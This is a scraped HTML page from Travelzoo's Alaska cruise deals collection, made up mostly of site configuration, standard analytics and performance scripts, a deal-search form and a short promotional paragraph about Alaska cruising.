

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/cruises/alaska/?utm_source=2817149&utm_medium=network
body_size: 33404
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Alaska Cruise Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdfzy0x" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdfzy0x" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdfzy0x" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdfzy0x" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdfzy0x" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdfzy0x" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdfzy0x" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdfzy0x" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/cruises/alaska/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdfzy0x">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Escape from the real world on an Alaskan cruise with deals and discounts from Travelzoo. Choose from a variety of cruise lines to discover the beauty of Alaska!" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/cruises/alaska/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Alaska Cruises">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Escape from the real world on an Alaskan cruise with deals and discounts from Travelzoo. Choose from a variety of cruise lines to discover the beauty of Alaska!">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.570624.c-cruise-alaska-shutterstock_290564897-glacierbay.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Alaska Cruises","url":"https://www.travelzoo.com/collection/cruises/alaska/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.alaskacruise.062916.jpg?v=76jdfzy0x","dateCreated":"2016-12-10T08:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Alaska (State)"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"42","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'42','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDFZY0X-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDFZY0X-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amhjobycc2r3w2lzajhq-f-af0cea24f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4baa3735","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.14.151.0","ak.cport":44286,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769538127","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==QjKCR/lQOLFzCMAE5w/fUWQ+rT2SXQlJLwQ4i3gl7suDN6yx5WHhlY4HwG6nXJbVGgZB2jnozEpqlwYEfmB1Cr7ONMWbP3EEtLU+yTUbroDHMIDD4Rg0g3T4FXWFuHRS6y4owzOZuMdESOF9gD8x8pZXIm8jmsLtHkCnrzPLxbPUsSABR+4s6AScegZuiQkBiP7j+NKyH9gcwNisBzE6/OY8o4CPkWuQhBRSf9Z6QNZIkO6GCwO05tj2CCc5phXM4ODVIu4KDug5A+hWYkYyTeYzKT2kfQHLKiSwsH+DskLy82c/1yTwf47AVCtVIWz8L4rRB1/ZDl4ygFqK7glTRameqgCIyfOv/Wgbt0FELxx+BV5IDD0Dv09E00ycYnUG9pVp9vYAoneOOcjHlXXXE+V9GljfL99LrtjJV4R9nvI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.alaskacruise.062916.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Alaska Cruises</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

Though it’s the nation’s largest state -- at more than twice the landmass of the next in line -- Alaska is as much about what you see on the water as on terra firma. Think Glacier Bay, the Inside Passage -- and orcas, humpbacks and belugas. Put otherwise: A cruise here is one continual mind-blowing eye feast.                </div>
                <div class="display-bychar">

                        <div class="teaser">Though it’s the nation’s largest state -- at more than twice the landmass of the next in line -- Alaska is as much about what you see on the</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;">Though it’s the nation’s largest state -- at more than twice the landmass of the next in line -- Alaska is as much about what you see on the water as on terra firma. Think Glacier Bay, the Inside Passage -- and orcas, humpbacks and belugas. Put otherwise: A cruise here is one continual mind-blowing eye feast.</div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=42&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
